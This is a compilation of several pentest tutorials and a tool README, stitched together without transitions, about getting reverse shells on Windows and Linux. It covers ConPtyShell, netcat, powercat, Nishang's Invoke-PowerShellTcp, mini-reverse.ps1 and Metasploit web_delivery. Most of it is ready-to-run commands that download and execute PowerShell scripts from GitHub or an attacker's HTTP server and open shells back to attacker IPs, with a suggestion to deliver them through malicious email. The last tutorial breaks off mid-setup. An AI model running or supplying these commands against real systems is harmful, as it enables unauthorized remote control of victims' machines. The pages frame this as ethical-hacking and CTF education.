ConPtyShell
ConPtyShell is a Fully Interactive Reverse Shell for Windows systems.
The introduction of the Pseudo Console (ConPty) in Windows has improved so much the way Windows handles terminals.
ConPtyShell uses this feature to literally transform your bash in a remote powershell.
Briefly, it creates a Pseudo Console and attaches 2 pipes.
Then it creates the shell process (default powershell.exe) attaching the Pseudo Console with redirected input/output.
Then starts 2 Threads for Async I/O:
— one thread for reading from the socket and writing to Pseudo Console input pipe;
— the second thread for reading from the Pseudo Console output pipe and writing to the socket.
ConPtyShell has also the magic flag «Upgrade» that transform your current shell in a fully interactive one, use it if you don’t want to use a new connection and want to hijack your current shell socket 
If you want to know further information regarding ConPty you can find a great article [1] in the references section.
NOTE: ConPtyShell uses the function CreatePseudoConsole(). This function is available since Windows 10 / Windows Server 2019 version 1809 (build 10.0.17763).
NOTE2: If the ConPTY is not available on the target system you will get a normal netcat-like interactive shell.
Requirements
Client Side: Windows version >= 10 / 2019 1809 (build >= 10.0.17763)
Server Side: any tcp listener, i.e. netcat
Usage
It’s important to have the same rows and cols size between your terminal and the remote terminal if you want to have an aligned output on the shell.
Method 1
In this method the terminal size is set without you pass the rows and cols parameters to Invoke-ConPtyShell function:
Server Side:

stty raw -echo; (stty size; cat) | nc -lvnp 3001
Client Side:
IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.0.0.2 3001
Method 2
If you prefer to have more freedom on the tcp listener and your terminal you can proceed with a «Manual» way to get the reverse shell. In this case it’s important that you set rows and cols size when calling the Invoke-ConPtyShell function:
Server Side:
stty size
nc -lvnp 3001
Wait For connection
ctrl+z

stty raw -echo; fg[ENTER]
Client Side:
Here you should use the values read from stty size command in the Parameters -Rows and -Cols
IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell -RemoteIp 10.0.0.2 -RemotePort 3001 -Rows 24 -Cols 80
Method 3 — Upgrade
You can also upgrade your current shell to a fully interecative shell. In this case it’s important that you set rows and cols size when calling the Invoke-ConPtyShell function:
Server Side:
stty size
nc -lvnp 3001
Wait For connection
ctrl+z
stty raw -echo; fg[ENTER]
Client Side:
Here you should use the values read from stty size command in the Parameters -Rows and -Cols
IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell -Upgrade -Rows 24 -Cols 80
Change Console Size
In any case if you resize your terminal while you have already open the remote shell you can change the rows and cols size directly from powershell pasting the following code:
$width=80
$height=24
$Host.UI.RawUI.BufferSize = New-Object Management.Automation.Host.Size ($width, $height)
$Host.UI.RawUI.WindowSize = New-Object -TypeName System.Management.Automation.Host.Size -ArgumentList ($width, $height)
Demo
Below you can watch 2 demos. The first gif using the Method 1 with the compiled assemlby in exe format, the second gif is showing the Method 3 by upgrading your current shell with the ps1 script:
Method 1

Method 3 — Upgrade demo

References
- https://devblogs.microsoft.com/commandline/windows-command-line-introducing-the-windows-pseudo-console-conpty/
- https://github.com/microsoft/terminal
- https://www.usenix.org/conference/usenixsecurity20/presentation/niakanlahiji
- https://adepts.of0x.cc/shadowmove-hijack-socket/
Credits
- LupMan
We are going to learn how we can reverse shell in every OS, and some netcat commands that can help us when we are pentesting or scanning our environment.
We are going to learn:
- What is netcat
- Basics netcat commands
- Web server in netcat
- What is reverse shell
- Create a reverse shell in netcat
- Reverse shell using scripts and payloads
What is netcat?
Netcat (The Network Swiss Army knife) it is a command line tool that reads and writes data over network connections using TCP, allows us to open TCP and UDP ports for listening and allows us to scan ports similar to nmap but with some limitations. The main use of this tool is in reverse shell.
Basics netcat commands
On linux systems netcat is installed by default and if it is not installed we use the following command:
In some Windows versions it is not installed by default, so we have to install the file called nc.exe.

With the -help parameter we can see the possibilities that netcat offers us and if we want to know more information about each parameter is to use the command man to see the netcat documentation.

Scan ports. we can specify port ranges to report if any of those port ranges are open. it doesn’t do a full scan like nmap, but it reports back to the console if the port we specified is open or not.
With the parameter -z we indicate that we only search for open ports, without sending any data.
The parameter -n we indicate only ip adress, no dns names.
The parameter -v it’s for verbose, that we tell it to report back to us everything that is happening on the console.

With the -u parameter we specify that we want to scan udp ports.
We can specify that only ports that are open or successful will be reported by the console with the command grep.

Netcat allows us to communicate with client machines via tcp, as if it were a kind of chat to communicate.
On the attacker’s machine I am going to listen on port 5000 with the parameter -l (listen). If the client machine is connected to our server it will report us by console and we can send messages.


On the client machine from the terminal with the command nc we indicate the ip address of the server machine and the port that is listening, which in my case is 5000.
And we can see that I can see the messages that the server machine is sending me on the client machine.

Netcat allows us to do banner grabbing to get relevant information about a specific port or a specific page which service is running, the version, etc. In my case it will be port 80.
In this case as it is a port that runs http, I indicate with the command HEAD / HTTP/1.0 that I want information about this service. If it returns 200 ok it means that the scan has been done correctly and we can see that it reports the version of this service, the day it was created, etc. And this as attackers allows us to find possible exploits that may have a port.

If it does not work with “HTTP/1.0” or is not reporting concrete information on port 80, we can use the command /HEAD /HTTP/1.1. This is because the http port may be running http 1.1.

Another famous use of netcat is to be able to transfer files over the network via tcp. although this is insecure as we can do the same thing via ssh. but it is another alternative to be able to transfer files over the network fast wey.
So in this case i am gon a create a file with the following massege, and I am going to listen on port 4444 specifying with ”<” that i want to transfer this file when a machine wants to connect to me on port 4444.

On the client machine who will receive the file, we will specify with parameter -w is to wait 2 seconds before canceling the transfer if there is a loss of connection, we specify the ip address and the port of the server machine, and with “>” we specify that we are going to receive the file indicating the name of that file. As we can see that on the client machine the file has been received correctly and we can view the contents of the file.

What is a reverse shell?
A reverse shell consists of creating a remote connection from the shell of the victim machine to the attacker’s machine, reverse shell is the concept of access to the victim’s shell with the ip address.
For example, in our local network there is a router that inside has the firewall configured and we as attackers it is difficult to try to access the network because it is protected by the firewall. Then our objective is to access remotely on the victim machine, for example, I want to access through the terminal or shell to do things through commands, but the firewall protects us by denying those types of access. Then we can make the victim connect to us to remotely access his terminal, this concept is known as reverse shell.
Create a reverse shell in netcat
So what we would do with netcat is that the victim connects on the attacker’s machine on port 4444 via tcp. and on the victim machine we will connect via netcat with the ip address specifying the port that we have chosen on the attacker’s machine and with the parameter “-e “ we make it return a shell in this case bash on the attacker’s machine.


In the attacker we are going to listen in on the port 4444.

And in the victim machine in my case can’t not run the parameter “-e” and this happens because this parameter is insecure and there are some OS that you can not run this parameter, so I had to use some bash parameters to connect to the attacker’s machine.
As we can see in the attacker’s machine we are already connected to the shell of the victim machine.

We can indicate using script in bash to spawn a pseudo console to be able to use ctrl-c, ctrl v, to be able to handle us more comfortably in the remote shell.


We do ctrl-z, type the following command and type “reset” to reset the terminal configuration.

we export two environment variables, so that we can use the terminal comfortably, like in ssh.
The other option is that we can execute this command on the victim machine to connect from the attacking machine.

And the above command allows us to connect to the shell of the victim machine and automatically the pseudo console is applied to us.

Reverse shell in windows

On the attacking machine we listen in on port 8888 via TCP.

We perform the following command on the victim machine, with the parameter -e we are indicating the type of shell that we are going to report on the attacker’s machine, in this case being windows we will put cmd.exe, we see that it reports me in the terminal that the port 8888 is open. It is important to mention that windows by default does not have netcat installed so we have to look for the netcat executable which is “nc.exe”.

And on the attacker’s machine we already have shell access to the windows machine.
Reverse shell using scripts and payloads
If we are attackers, how can we make the victim be able to execute these types of commands on his computer? or it could also be that he does not have netcat installed on his computer.
To do this there are a lot of scripts that we can run on the victim’s machine. An example we can send the victim a malicious email that he press a button and the script runs automatically and we can gain access as attackers. This term is known as RAT (remote administration tool) is a method that hackers use to remotely access to the victim’s machine, but i will cover this in the another article, since here we are talking about reverse shell.
For example in my case I am going to run a script on the victim machine so that I can access the powershell of the victim machine on my attacker machine. So on the attacker’s machine I am going to listen on port 3001.
To provide the size of the terminal on the attacking machine we are going to execute the following command to know the size of our terminal. and this command varies if we put the terminal minimized or in full window.

In the victim machine in the powershell I am executing the script. Basically what I’m doing is to say that I want to run the following script that is in github, with the parameter remoteip I indicate the ip of the attacking machine and with the parameter remoteport I indicate the port that is listening, which is my case is the port 3001. And with the parameter rows and cols I indicate how I want to display the size of the shell in my attacker terminal.
We do ctrl+z and as before I recommend to use this command so that we can move better in the remote terminal.

And as we can see thanks to the previous command that we have executed we can use ctrl + c, to move better in the remote shell from our attacker’s machine.
In conclusion we have been able to learn how attackers can access our systems in an easier way. and it is also important to know how to use netcat if we are system administrators or are auditing a company and also these techniques are needed to know if we are doing ctf’s in hack the box, tryhackme.
Today, we’ll explore how to acquire a reverse shell using Powershell scripts on the Windows platform.
Table of Content
- Powercat
- Invoke-PowerShellTcp (Nishang)
- ConPtyShell
- Mini-reverse
- PowerShell Reverse TCP
- Web_delivery (Metasploit)
Requirements:
Kali Linux
Windows Machine
Powercat
Powercat is a basic network utility for performing low-privilege network communication operations. It is a program that offers Netcat’s abilities to all current versions of Microsoft Windows. It tends to make use of native PowerShell version 2 components.
We need to go to the website listed below. Users may download the link because it is a Github website.
wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1
Let’s transfer this file using Python, we must start the Python server.
python -m SimpleHTTPServer 80

Users must start a Netcat listener on port 4444 for obtaining a reverse connection by using the command
nc -vlp 4444.
So now we need to boot up our Windows machine and run the PowerShell command inside the command prompt (CMD). Please note that the IP address should be your local IP address (Kali IP address).
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.3/powercat.ps1');powercat -c 192.168.1.3 -p 4444 -e cmd"

You will get the reverse shell in the Netcat listener once the command is executed, can use the command whoami to see whether we get the correct shell. This will tell you the user account type logged in.

Invoke-PowerShellTcp (Nishang)
This PowerShell script can be used to Reverse or Bind Interactive PowerShell. To link up the script to a port, we need to use a Netcat listener.
This website, which is mentioned below, should be visited.
Since it is a Github website, you should indeed download the link.
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Through wget, the script is downloaded, now we have to transfer this file through python sever.
python -m SimpleHTTPServer 80

To obtain a reverse connection, we should first launch a Netcat listener on port 4444.
nc -vlp 4444
Users must run the following command into the command prompt of the Windows machine. It will assist in the execution of the PowerShell file.
Remember that the IP address should be your local IP address(Kali IP address).
powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.1.3/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.3 -Port 4444

Once run the script, so we also get the reverse shell in the Netcat listener.
Use the command “whoami” maybe we just have the correct reverse shell. This will tell you the user account type logged in.

ConptyShell
ConPtyShell is a Windows server Interactive Reverse Shell. It converts your bash shell into a remote PowerShell. CreatePseudoConsole() is a ConPtyShell function that was first used
It creates a Pseudo Console and a shell to which the Pseudo Console is connected with input/output.
Users need to go to the website listed below.
As it is a Github website, you must download the link.
wget https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
As we run the link, the script is downloaded, now we have to transfer this file through python sever.
python -m SimpleHTTPServer 80

Start a Netcat listener on port 4444 for obtaining a reverse connection.
stty raw -echo; (stty size; cat) | nc -lvnp 4444

Users should enter the following command into the command prompt of the Windows machine. It will help in the execution of the ConPtyShell file.
Remember that the IP address should be your local IP address (Kali IP address).
powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.1.3/Invoke-ConPtyShell.ps1'); Invoke-ConPtyShell 192.168.1.3 4444

We can see that the pseudo function is created and we get a fully interactive shell once the command is used.

mini-reverse.ps1
Using the small mini-reverse script, we will obtain a reverse shell.
This website, which is listed below, must be visited, and because it is a Github website, we must download the link.
wget https://gist.githubusercontent.com/Serizao/6a63f35715a8219be6b97da3e51567e7/raw/f4283f758fb720c2fe263b8f7696b896c9984fcf/mini-reverse.ps1

We must examine the code within the script and change the IP address provided there to our local IP address (Kali IP address).
Once you’ve finished making changes, save the file and start up the Python server.
python -m SimpleHTTPServer 80

To obtain a reverse connection, one must first launch a Netcat listener on port 4444.
nc -nvlp 4444
Users must enter the following command into the command prompt of the Windows machine. It will ease the execution of the mini reverse file. Keep in mind that the IP address should be your local IP address (Kali IP address). The command will assist us in obtaining the reverse shell.
powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3/mini-reverse.ps1')

We get the reverse shell in the Netcat listener

PowerShell Reverse TCP
Now just use PowerShell script to communicate with a remote host. Instead of process pipes, all shells in this environment use the Invoke-Expression command. The remote host has complete control over the client at all times.
We have to go to the website listed below. It is a Github website, you must download the link.
wget https://raw.githubusercontent.com/ivan-sincek/powershell-reverse-tcp/master/src/invoke_expression/prompt/powershell_reverse_tcp_prompt.ps1

After you download the script, examine the code within it and replace the IP address with your local IP address (Kali IP address). Once you’ve made the necessary changes, save the file and then start the Python server to proceed with the setup.
python -m SimpleHTTPServer 80

After that start the Netcat listener on port 9000 for obtaining a reverse connection.
nc -vlp 9000
We must run the following command into the command prompt of the Windows machine. It will help us in running the reverse tcp.ps1 file. Remember that the IP address should be your local IP address (Kali IP address). The command will assist us in obtaining the reverse shell.
powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3/powershell_reverse_tcp.ps1')

As soon as the command is executed, we get the reverse shell.

Web_Delivery
This exploit makes use of the Metasploit Framework, and the operating systems targeted are Windows and Linux. This attack makes use of a payload.
Payload:
Payloads are malicious scripts that an attacker uses to interact with a target machine to achieve the attack. In Metasploit, the payload files are stored in modules.
Executable Payload:
Next, you should launch the Metasploit Framework and search for “web delivery.” You will find two available payload options, so choose the one that includes the web delivery script to begin the exploitation process.
make use of
exploit/multi/script/web delivery
Begin by using the show targets command to identify available targets. Consequently, you’ll see about five options that can help you generate code for a backdoor. After that, select the second target and execute the command to proceed.
set target 2
and use the commands below to set the payload and the lhost, lport, and then exploit it.
set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.1.3 set lport 8888 exploit

Code that we get after running the script, just copy the script and run it on our windows machine. Once the execution is done set the session to
sessions 1
You will get a meterpreter shell and with ease get the info about that shell with the following command.
sysinfo

Author: Sakshi Gurao is a Researcher and Technical Writer at Hacking Articles, Red Teamer, Penetration Tester. Contact Linkedin
Hi and welcome to InfoSecAdemy, We will be learning about Netcat and it’s use in ethical hacking and Penetration Testing. It is a Command-line Interface (CLI) Based Swiss Army knife tool that is use to read/write data over TCP/UDP. It is a Back-End tool which can smoothly be cross utilized by other programs. More specifically we will be covering all things Netcat reverse shells.
Installation:
Netcat is a Command-line Interface (CLI) Based Swiss Army knife tool that is use to read/write data over TCP/UDP. It is a Back-End tool which can smoothly be cross utilized by other programs
Linux
Run below command in your terminal:
sudo apt-get install netcat
Windows
For Windows, Netcat Binary can be downloaded from here(Make sure to recheck the MD5 hash value is 37f2383aa4e825e7005c74099f8bb2c3). After downloading the zip file:
- Extract it in your desired location
- Open CMD and traverse into the folder where Netcat has been extracted. Password of the .zip file is ‘nc’:
cd <path-to-netcat-folder> - Run
nc
Mac
Netcat can be installed in Mac using homebrew package manager. For that we need to first install the homebrew package manager and then install netcat.
Installing HomeBrew:
ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)" < /dev/null 2> /dev/null
Installing Netcat:
brew install netcatNetcat Reverse Shells and Sessions Initial Setup:
Now that our netcat (abbreviated as “nc”) is up and running, let’s explore it’s usage. As per it’s authors, Netcat can be used for below:
- Outbound/Inbound (TCP or UDP) connections
- Any source port can be used by netcat
- Can locally use any configured source network address (locally).
- Port Scanning
- It has loose source routing functionality
- It can read CLI arguments from STDIN
- Slow transmitting mode
- Hex-dump of any communication.
- It can allow other programs to establish connections etc.
We are primarily focused about netcat’s first feature i.e. Outbound TCP connections to or from any ports. There are two types of interactive shell sessions frequently used in ethical hacking.
- Netcat Reverse Shells:
A Reverse Shell is essentially a session that initiates from a remote machine i.e. target machine towards the attacker machine. The attacker machine is listening on a specified port for communication, on which it receives connection from the target machine.

- Bind Shell:
A Bind Shell on the other hand is a type of shell session from an attacker machine towards a target machine. The target machine opens up a specified port for communication, on which it receives connection from the attacker machine.

In Ethical hacking or Penetration Test/Red Teaming exercises, after gaining Remote Code Execution (RCE), attacker moves toward gaining a remote shell session through either reverse shell or bind shell, so that the session is more stable and interactive. Here Netcat comes in handy because of its easy usability and cross platform utilization, attacker can get a remote shell smoothly.
Creating Our Reverse Shell with Netcat:
We simply have to follow below straightforward steps to achieve our aim:
- Set Up a Netcat listener on the attacking machine.
- Connect back to Netcat listener from target machine, after achieving remote code execution.
- Run commands on the target from the attacking machine through the Netcat shell session.
These are 3 basic steps to get a remote shell via Netcat. However, the shell we will get through this will not be much interactive, which is commonly referred as “Dumb shell” among the Red Team Community. We will discuss later in article how to get Fully Interactive TTYs that can run shell commands like “clear”, do tab completion and even run Ctrl+C, which will otherwise kill our complete Netcat session.
Enviroment Configuration:
